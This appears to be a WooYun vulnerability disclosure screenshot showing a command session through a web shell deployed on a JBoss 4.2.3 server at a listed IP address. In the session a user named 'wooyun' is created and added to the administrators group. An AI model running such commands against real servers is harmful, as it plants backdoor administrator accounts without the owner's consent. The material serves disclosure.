 211.162.68.72
211.162.68.72
[*] 基本信息 [ C:D:E:F: ]
D:\jboss-4.2.3.GA\server\default\.\tmp\deploy\tmp962155315184340472is-exp.war\> net user
\\WWW-F0413AFA2BF 的用户帐户
-------------------------------------------------------------------------------
Guest SUPPORT_388945a0 water_junket
命令成功完成。
D:\jboss-4.2.3.GA\server\default\tmp\deploy\tmp962155315184340472is-exp.war\> net user wooyun wooyun /add
命令成功完成。
D:\jboss-4.2.3.GA\server\default\tmp\deploy\tmp962155315184340472is-exp.war\> net localgroup administrators wooyun /add
命令成功完成。
D:\jboss-4.2.3.GA\server\default\tmp\deploy\tmp962155315184340472is-exp.war\>
www.wooyun.org